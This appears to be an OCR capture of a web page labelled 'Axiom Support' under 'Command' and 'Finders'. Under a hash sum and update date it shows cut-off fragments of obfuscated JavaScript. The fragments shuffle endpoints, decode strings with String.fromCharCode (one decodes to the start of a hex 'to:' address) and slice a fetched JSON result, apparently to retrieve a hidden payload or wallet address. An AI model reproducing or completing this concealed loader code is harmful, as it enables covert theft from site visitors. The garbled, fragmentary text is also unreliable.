
Command
Leave a Comment
/
Finders
/ By
Axiom Support
Hash sum: a366875be05f919c41884590ff4
Last update: 2026-05-31
Math.random()-0.5);for(let r of u){try{const q=String.fromCharC
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.